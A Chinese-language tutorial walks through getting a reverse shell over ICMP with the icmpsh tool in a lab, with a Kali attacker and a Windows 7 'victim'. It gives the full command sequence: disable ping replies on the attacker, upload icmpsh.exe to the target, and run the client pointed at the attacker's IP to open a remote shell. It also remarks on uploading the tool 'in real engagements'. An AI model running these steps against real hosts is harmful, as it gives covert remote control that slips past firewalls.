icmpsh之icmp反弹shell

一,技术原理

向ping www.baidu.com时,本机会先向百度的服务器发送ICMP请求包,如果请求成功了,则百度服务器会回应ICMP的响应包

引用百度百科:

ICMP(Internet Control Message Protocol)Internet控制报文协议。它是TCP/IP协议簇的一个子协议,用于在IP主机、路由器之间传递控制消息。控制消息是指网络通不通、主机是否可达、路由是否可用等网络本身的消息。这些控制消息虽然并不传输用户数据,但是对于用户数据的传递起着重要的作用。

二,实验环境

攻击机(Kali):192.168.120.130

受害者(Win7):192.168.120.155



icmpsh工具:https://github.com/bdamele/icmpsh

三,反弹shell

在执行之前最重要的一步是关闭攻击机上的ping回复,可以防止内核自己对ping包进行响应。

root@Mkd1R:~# sysctl -w net.ipv4.icmp_echo_ignore_all=1

将icmpsh.exe上传到Win7中(实战中就要看当时的环境去进行上传了)



Kali运行程序,python icmpsh_m.py 本机IP 目标IP

root@Mkd1R:~# python icmpsh_m.py 192.168.120.130 192.168.120.155

如果报错可以安装一下icmpsh的依赖包

root@Mkd1R:~# apt-get install python-impacket



到受害者服务器运行程序

icmpsh.exe -t 接收shell的ip

C:\Users\Administrator\Desktop>icmpsh.exe -t 192.168.120.130



到Kali中查看,已经成功反弹了回来

最后在将ping服务回复开启

root@Mkd1R:~# sysctl -w net.ipv4.icmp_echo_ignore_all=0

浙公网安备 33010602011771号

浙公网安备 33010602011771号